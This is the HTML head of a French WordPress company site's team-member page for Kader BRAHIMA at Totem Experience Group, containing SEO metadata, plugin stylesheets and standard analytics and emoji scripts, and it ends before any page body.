

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totem-experience.com/team/kader-brahima/
body_size: 19485
content:

<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="http://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kader BRAHIMA - Totem Experience Group</title>
	<link rel="canonical" href="https://totem-experience.com/team/kader-brahima/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kader BRAHIMA - Totem Experience Group" />
	<meta property="og:url" content="https://totem-experience.com/team/kader-brahima/" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta property="article:modified_time" content="2024-07-20T05:50:42+00:00" />
	<meta property="og:image" content="https://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://totem-experience.com/team/kader-brahima/","url":"https://totem-experience.com/team/kader-brahima/","name":"Kader BRAHIMA - Totem Experience Group","isPartOf":{"@id":"https://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"https://totem-experience.com/team/kader-brahima/#primaryimage"},"image":{"@id":"https://totem-experience.com/team/kader-brahima/#primaryimage"},"thumbnailUrl":"http://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA.jpeg","datePublished":"2022-11-10T15:30:11+00:00","dateModified":"2024-07-20T05:50:42+00:00","breadcrumb":{"@id":"https://totem-experience.com/team/kader-brahima/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://totem-experience.com/team/kader-brahima/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://totem-experience.com/team/kader-brahima/#primaryimage","url":"http://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA.jpeg","contentUrl":"http://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA.jpeg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://totem-experience.com/team/kader-brahima/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"Kader BRAHIMA"}]},{"@type":"WebSite","@id":"https://totem-experience.com/#website","url":"https://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"https://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://totem-experience.com/#organization","name":"Totem Experience Group","url":"https://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://totem-experience.com/#/schema/logo/image/","url":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"https://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="http://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="http://totem-experience.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='http://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='http://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=1.0.0#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='http://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"33b07374b6","flag_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
